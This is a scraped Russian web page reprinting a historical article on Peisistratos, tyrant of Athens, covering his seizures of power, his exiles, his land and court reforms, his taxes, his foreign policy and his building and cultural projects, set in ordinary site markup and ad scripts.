<h2>Писистрат. Тирания Писистрата</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Pisistrat_i_ego_obvinitel_interesnye_fakty_5.jpg" alt="" width="640" height="auto" /></p>
<h3>Классики тирании — Писистрат</h3>
<p>Писистрат (Родился около 602 до н. э – умер 527 до н. э.) Афинский тиран (правитель) в 560–527 годах до н. э. (с перерывами). Проводил реформы (раздача сельской бедноте земель, чеканка государственных монет и др.)</p>
<p>Им было создано наемное войско, организовано общественное строительство (рынок, водопровод, гавань Пирей, храмы и др.)</p>
<p>После 594 года до н. э. в Афинах соперничали три политические группировки, педиэи, которые выражали интересы крупных землевладельцев, паралии (торговая часть аристократии и зажиточные городские элементы) и диакрии (мелкое крестьянство и городская беднота).</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Все группировки возглавлялась знатным аристократическим родом за педиэями стояли Этеобутады и их вождь Ликург, паралиями — Алкмеониды (Мегакл), и, наконец, диакриев спустя некоторое время после реформ Солона возглавлял Писистрат из обедневшего аристократического рода.</p>
</div></div>
<p>Писистрат — блестящий полководец, оказавший Афинам неоценимые услуги. Возвратившийся в Афины из странствования Солон начал энергично агитировать за поход на принадлежавший Мегарам остров Саламин.</p>
<p> Этот остров в Эгейском море занимал важное стратегическое положение для торговли Афин.</p>
<p> Возглавивший отряд Писистрат смог не только отвоевать Саламин у Мегары, но и захватить гавань Нисею, что поставило Мегары в экономическую зависимость от Афин.</p>
<blockquote>
<p>После продолжительной борьбы обе стороны обратились к посредничеству наиболее влиятельного тогда греческого государства — Спарте. Пять спартанских судей присудили Саламин Афинам, а Нисея, по их решению, следует возвратить мегарцам.</p>
</blockquote>
<p>Успех Писистрата, несомненно, в значительной степени усилил позиции диакриев.</p>
<p> Дошедшее до нашего времени постановление о саламинских клерухах (поселенцах) уже отражает установки этой партии: «Постановил народ: разрешить саламинским клерухам жить в Саламине постоянно, разве что они окажутся не в состоянии исполнять повинности гражданские и военные, в других же случаях им не (разрешается) сдавать землю в аренду. Если клерух не будет жить там, а землю сдаст в аренду, то пусть заплатит и арендатор, и сдающий в аренду в казну (столько-то драхм) штрафа».</p>
<p>Мы не знаем, когда приняли этот декрет. Запрещение клерухам сдавать землю в аренду имело целью воспрепятствовать новому разорению крестьян и передаче земельных участков под видом аренды в руки богачей. Одновременно это обеспечивало военную мощь клерухов.</p>
<p>Разумеется, аристократическая партия не могла спокойно смотреть на усиление влияния партии диакриев. Было организовано покушение на Писистрата: его ранили, но он смог спастись. Его противники утверждали, что никакого покушения не было, что раны Писистрат нанес себе сам, чтобы озлобить народ против аристократов.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В действительности, народ разгневался, и партия диакриев перешла к более энергичной политике. Член группы диакриев Аристион выступил в народном собрании и предложил выделить охрану Писистрату. Предложение приняли.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/spetsustrojstva-dlya-lyudej-s-ogranichennymi-vozmozhnostyami.html" target="_blank" rel="nofollow" class="u79517baf43c4dc742cc96ae4a1260a27"><!-- INLINE RELATED POSTS 3/3 //--><style> .u79517baf43c4dc742cc96ae4a1260a27 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u79517baf43c4dc742cc96ae4a1260a27:active, .u79517baf43c4dc742cc96ae4a1260a27:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u79517baf43c4dc742cc96ae4a1260a27 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u79517baf43c4dc742cc96ae4a1260a27 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u79517baf43c4dc742cc96ae4a1260a27 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u79517baf43c4dc742cc96ae4a1260a27:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Спецустройства для людей с ограниченными возможностями</span></div></a></div></div></div>
<p>Предоставленный в распоряжение Писистрата отряд был вооружен копьями. При помощи этих «копьеносцев» Писистрат смог захватить в 560 г. власть в Афинах, но продержался у власти недолго.</p>
<p> Ликург и Мегакл, объединив своих сторонников против тирана, положили ей конец. По всей видимости, это произошло в сравнительно мягкой форме, потому как об осуждении на основании закона о тирании не было и речи.</p>
<p> Писистрат, как видно, продолжал жить в Аттике.</p>
<p>Несколько лет спустя Мегакл, рассорившийся с Ликургом, начал искать с ним встречи. Он пообещал Писистрату свою поддержку при восстановлении тирании, если тот возьмет в жены его дочь. Писистрат согласился. Он возвратился в город и снова захватил власть в Афинах (558–557).</p>
<blockquote>
<p>Писистрат въехал в Афины на колеснице: возле него стояла красивая статная девушка, изображавшая небесную покровительницу Писистрата, богиню Афину.</p>
</blockquote>
<p> Как богиня-покровительница оливы она была самая почитаемая богиня крестьянства, с другой стороны, она носила прозвище «Эргана» («занимающаяся ремеслом») и считалась также покровительницей городских ремесленников. Аристократы же почитали за своего небесного покровителя бога Посейдона.</p>
<p> Глашатаи возвещали. «Афиняне, примите с добрым чувством Писистрата, его сама Афина почтила больше всех людей и вот теперь возвращает его в свой акрополь».</p>
<p>Бракосочетанию Писистрата с дочерью Мегакла, Койсирой, предшествовали два его брака. До середины 60-х годов он женился на афинянке, которая родила ему трех сыновей. Гиппия, Гиппарха и Фессала, и как минимум одну дочь.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Наряду с этой женой у него была еще одна, побочная супруга, Тимонасса из Аргоса, дочь Горгила и вдова Кипселида Архина из Амбракии. Подарившая Писистрату двух сыновей Эгесистрата и Иофона.</p>
</div></div>
<p> Потому как их мать не была афинянкой, по закону о правах гражданства, они считались некровными, и все-же в свое время они приравнивались к сыновьям аттических жен, даже если по понятным причинам не могли считаться наследниками тирании в Афинах.</p>
<p>Как Кипсел и Периандр, каждый из которых имел не меньше двух жен, устраивали сыновей побочной жены вне родного города, так же решил поступить Писистрат с Эгесистратом.</p>
<p> Бракосочетание с дочерью Мегакла не повлияло на положение Тимонассы и ее сыновей.</p>
<p> Но Писистрат, который вступил в брак с аргивянкой из политических соображений, принимая во внимание интересы подрастаюших сыновей, избегал вступать в супружескую связь с дочерью Мегакла.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Мегакл, мечтавший участвовать в правлении, был глубоко уязвлен поведением Писистрата и предъявил ему свои претензии. По неподтвержденным данным, Писистрат заявил ему, что не желает иметь детей от представительницы рода, отягощенного грехом убийства.</p>
</div></div>
<p> Тогда Мегакл обратился за помощью к Ликургу, и совместными усилиями они второй раз свергли тирана (556–555).</p>
<p> В этот раз его преследовали на основании закона о тирании; Писистрата изгнали из Аттики, его имущество конфисковали оно было куплено с торгов одним из наиболее знатных афинян Каллием, близким к кругам Солона и Алкмеонидов.</p>
<p>О двукратном изгнании Писистрата было написано у Геродота и Аристотеля. Но еще М.Гершензон показал, что здесь мы имеем дело с дублированием одного и того же изгнания, на эту же точку зрения стали Белох, Эд, Мейер и ряд других ученых.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>У.Вилькен обратил внимание на то, что из античных писателей Нолиэн полагал, что изгнание было однократным. Так что сведения по этому поводу довольно противоречивы. Писистрат со своими «копьеносцами» отправился во Фракию. Целый ряд фракийских колоний был основан с целью эксплуатации лежащих неподалеку золотых и серебряных приисков.</p>
</div></div>
<p>Тиран смог завладеть Пангейскими рудниками.</p>
<p> Он начеканил здесь серебряные деньги и навербовал наемников; в то же время им велись дипломатические переговоры с разными государствами, настроенными враждебно к аристократическому правительству в Афинах.</p>
<p> К нему присоединилась партия всадников, господствовавшая тогда в Эретрии, на Евбее, одна из партий в Аргосе и в Фивах, влиятельный наксосец Лигдамид, часть фессалийцев. Писистрат вместе со своими сыновьями и союзниками составил план нападения.</p>
<p>Придя к власти, тиран приступил к массовому изгнанию противников: по словам Геродота, «одни пали в сражении, другие были изгнаны из отечества вместе с Алкмеонидами».</p>
<blockquote>
<p> Все это были владельцы крупных участков земли, составлявших значительную часть территории Аттики.</p>
</blockquote>
<p> По афинским законам, земли изгнанных конфисковывали; возможно, Писистрат разделил их как государственную землю между беднейшими крестьянами на тех же основаниях, что и территорию Саламина, т. е. с запрещением продавать, закладывать и сдавать в аренду.</p>
<p>Писистрат считал себя завоевателем и абсолютным владыкой Аттики. В основном он прибегал к двум мерам, разоружению граждан и обложению налогом доходов с земли. Сюда же относились и силовые меры предосторожности, направленные против его врагов: сыновей аристократов, чтобы держать их семьи в страхе, Писистрат повелел взять в заложники и отправить на остров Наксос.</p>
<p>Некоторые из аристократических родов остались в Аттике, подчиняясь и угождая тирану. Это была не торговая знать, не Алкмеониды, а знать старого землевладельческого типа — прежде всего род Филаидов.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Писистрату не составило труда разорить и обессилить земельную аристократию, но, даже изгнав Алкмеонидов, он не мог нанести чувствительный удар по торговой партии. Единственный эффективный способ борьбы с ними был открытие новых, более выгодных рынков. Со временем Писистрат смог захватить ключ к хлебу — Сигей на Геллеспонте.</p>
</div></div>
<p>Как представитель партии диакриев Писистрат в начале занялся реформой мелкого крестьянства. Он в значительной степени расширил крестьянский земельный фонд, наделив крестьян участками (клерами) из конфискованных земель. Это были земли аристократии в самой Аттике, а также на Саламине, на Лемносе, а возможно, и в других владениях Афин (на фракийском Херсонесе, в Сигее, в Рэкеле и т д.).</p>
<p>Чтобы эти меры были результативны, он щедро выдает вновь наделяемым крестьянам из казенных сумм ссуды и пособия на покупку скота, орудий, инвентаря и необходимые расходы.</p>
<p>Дальше, одной из причин быстрого разорения крестьянства в досолоновскую эпоху было то, что суды находились в городе, в самом гнезде аристократии, и состояли из аристократов, тогда как крестьянина, ничего в законах и судах не понимавшего, легко было обмануть и обобрать. Писистрат перенес суды (разбиравшие, возможно, чаще всего земельные споры, которые возникали на почве переделов последних лет) в деревню и назначает разъездных судей из верных адептов крестьянской партии.</p>
<blockquote>
<p>Он самолично объезжает крестьянские хозяйства. Писистрат превратил в важнейший государственный праздник крестьянский праздник Диониса и официально предписал крестьянам носить их старинный национальный костюм — «катонаку».</p>
</blockquote>
<p> В то же время, стараясь остановить стихийное переселение разоренных крестьян в город, он повелит наказывать крестьян, слоняющихся по городу в поисках заработка (по сельской одежде крестьян легко было распознать в толпе).</p>
</p>
<p>Геродот считал, что главной опорой его тирании, кроме наемников, были доходы, поступавшие частью из Аттики, частью с Пангейских рудников Аристотель же четко называет «десятину» от урожая, то есть регулярно выплачиваемый прямой налог в размере 10%. Ежегодное увеличение земельного налога в пользу тирана коснулось всех землевладельцев, и крупных, и мелких.</p>
<p>Без сомнений, властитель повышал налоги в свою пользу, а не в пользу общины Афин, которая ни до, ни после тирании не знала таких больших налогов. Еще один источник дохода тирана — серебряные копи в Лаврийских горах.</p>
<p> Добываемый там драгоценный металл вместе с тем, что давали Пангейские рудники, давал возможность ему чеканить монету и этим оплачивать наемное войско, а также расходы на строительство, празднества в честь богов и содержание своего двора.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Тиран стремился только к тому, чтобы на высших выборных должностях по возможности были члены его семьи или, в крайнем случае, сговорчивые люди, потому как бывшие архонты заседали в ареопаге пожизненно, он смог оказывать тем самым решающее влияние на его состав.</p>
</div></div>
<p> Такую тактику мог бы осуществлять любой влиятельный гражданин, и некоторые аристократы до Писистрата так и старались действовать, но за ними не стояли сторонники в городе, постоянно готовые к действию, и не было той военной силы, которая делала пожелания тирана непререкаемыми.</p>
<p>Писистрат силой покорил родной город и навязал ему свою волю. Даже если он после формально соблюдал законность, по факту это была монархическая власть, опиравшаяся на наемные войска и обложившая граждан налогами в свою пользу. При ней, как отмечал Аристотель, законы Солона сделались «невидимыми», дух его законов более не ощущался.</p>
<p> Во внешней политике Писистрата можно назвать предшественником Фемистокла и деятелей Афинского морского союза. Он направил свое внимание в первую очередь на Делос, религиозный центр всех ионян.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Он всячески хотел (как и Солон) подчеркнуть, что Афины (жители которых несколько отличались по языку от ионийцев, хотя и были близки к ним) не только ионийский город, но и столица всех ионян.</p>
</div></div>
<p>Тиран высадился с войском на Наксосе и овладел городом, назначив здесь тираном Лигдамида, который оказал ему помощь в походе на Афины. Таким образом, Наксос попал в фактическую зависимость от Афин. Благодаря Лигдамиду власть на Самосе захватил Поликрат, как видно, и с ним Писистрат поддерживал дружественные отношения.</p>
<p>Но наибольшую важность для Писистрата имело обеспечение пути к хлебу, идущему из Северного Причерноморья.</p>
<p> Аттический крестьянин быстро переходил от хлебных культур к более выгодным культурам оливы и винограда, потому он начал нуждаться в привозном зерне.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Нуждался тиран и в новых колониях, куда возможно было переселить часть населения. Кроме этого, расширение торговли было выгодно для населения Афин.</p>
</div></div>
<p>Огромное количество аттических ваз эпохи тирании Писистрата, а также монет и металлических предметов, обнаруженных в Северном Причерноморье, в особенности в Ольвии, показывают, насколько оживленным был товарообмен с Аттикой в те времена.</p>
<p> Эти товары шли далеко вверх по Днепру, откуда, возможно, в обмен на них получали янтарь. Но этим не ограничивались торговые связи Писистрата: художественную посуду эпохи тирании Писистрата находили в Египте (в Навкратисе) и в Этрурии (Италия).</p>
<p> С этим вполне согласуется то, что, по свидетельствам одного из источников, египетский фараон Амасис присылал в Афины корабли с хлебом.</p>
<p>Культурная деятельность Писистрата в известной степени была частью его международной политики, так как, между прочим, имела целью привлечь к Афинам внимание иностранцев.</p>
<blockquote>
<p> Писистрат построил ряд прекрасных храмов и статуй, к примеру, храм Афины Паллады и Зевса Олимпийского, соорудил водопровод.</p>
</blockquote>
<p> Писистрат приглашает в Афины рапсодов (исполнителей Гомера) и заставляет их по порядку декламировать «Илиаду» и «Одиссею», а писцам записать эти поэмы. Может быть, что при этом делались небольшие вставки в текст в интересах Афин.</p>
<p>Далее, тиран и его сын Гиппарх приглашают в Афины самых выдающихся поэтов того времени Анакреонта из Теоса, Ласа из Гермионы, Симонида из Кеоса. тиран до такой степени укрепил свою власть, что в 527 г.</p>
<p>, после его смерти, власть без всяких потрясений перешла к его сыновьям Гиппию и Гиппарху, продолжавшим править в том же духе, что и их отец.</p>
<p> Фактическим руководителем государства был Гиппий, интересы Гиппарха лежали, в основном, в области литературы и искусства.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В Афинах тирания была более устойчива, чем в других местах, так как она до 513 года обходилась без террора и превратила Афины в богатейшее и влиятельнейшее государство Греции. Недаром тиранию называли «золотым веком», «веком бога Кроноса». Очевидно, для возникновения сильной оппозиции должны были существовать особые причины недовольства.</p>
</div></div>
<p>С.Мусский</p>
<p>ред. shtorm777.ru</p>
<p>Источник: <a href="http://shtorm777.ru/pisistrat-tiraniya-pisistrata.html" rel="nofollow" target="_blank">http://shtorm777.ru/pisistrat-tiraniya-pisistrata.html</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 50536;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/top"><span>Топ</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-6268" class="post-ratings"  data-nonce="d09bef7383"><img id="rating_6268_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6268, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6268_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6268, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6268_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6268, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6268_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6268, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6268_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6268, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_6268_text"></span></div><div id="post-ratings-6268-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-29">
						<meta itemprop="dateModified" content="2019-05-29">
						<a itemprop="url" href="https://detibib-nevelsk.ru/top/pisistrat-i-ego-obvinitel-interesnye-fakty.html" style="display:none">Писистрат и его обвинитель интересные факты</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/top/pisistrat-i-ego-obvinitel-interesnye-fakty.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/d1e14733c_320x200.jpg" alt="Писистрат и его обвинитель интересные факты">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/e038db69a_150x95.jpg" width="150" height="95" alt="Евгений воловенко &#8211; биография, семья, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/evgenij-volovenko-biografiya-semya-foto.html">Евгений воловенко &#8211; биография, семья, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c1a6dd0ad_150x95.jpg" width="150" height="95" alt="Максимы франсуа де ларошфуко &#8211; интересное видео" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/maksimy-fransua-de-laroshfuko-interesnoe-video.html">Максимы франсуа де ларошфуко &#8211; интересное видео</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/2e71a8571_150x95.jpg" width="150" height="95" alt="Наталья науменко &#8211; биография, семья, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/natalya-naumenko-biografiya-semya-foto.html">Наталья науменко &#8211; биография, семья, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/1e89d66dd_150x95.jpg" width="150" height="95" alt="Польза и вред фиников" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/polza-i-vred-finikov.html">Польза и вред фиников</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/top/pisistrat-i-ego-obvinitel-interesnye-fakty.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='6268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9a259f478_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Уникальные ретро фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/unikalnye-retro-foto.html">Уникальные ретро фото</a>
					</div>
					<div class="section-posts__item-text">
						Уникальные ретро-фото (98 фото) Подборка редких и интересных фотографий с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-04-02">02.04.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/52e98f983_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Аркадий кобяков &#8211; биография, семья, фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/arkadij-kobyakov-biografiya-semya-foto.html">Аркадий кобяков &#8211; биография, семья, фото</a>
					</div>
					<div class="section-posts__item-text">
						Кобяков Аркадий биография, семья, жена и дети. Биография (фото и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/e78533aa4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Глупый шахматист интересные факты" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/glupyj-shahmatist-interesnye-fakty.html">Глупый шахматист интересные факты</a>
					</div>
					<div class="section-posts__item-text">
						25 интересных фактов о шахматах Вам захотелось стать гроссмейстером по...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-29">29.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
